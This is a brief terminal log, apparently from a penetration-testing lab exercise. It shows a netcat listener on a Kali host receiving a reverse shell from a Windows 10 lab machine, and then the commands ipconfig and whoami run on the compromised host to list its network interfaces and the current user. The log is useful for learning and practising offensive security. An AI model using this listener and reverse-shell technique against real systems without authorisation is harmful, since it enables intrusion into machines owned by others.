 coyote@kali:/var/www/html$ netcat -nvlp 8000
listening on [any] 8000 ...
connect to [192.168.119.216] from (UNKNOWN) [192.168.216.10] 51283
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\student\Desktop>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet1:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 172.16.216.10
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 192.168.216.10
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.216.254
C:\Users\student\Desktop>whoami
whoami
client251\student
C:\Users\student\Desktop>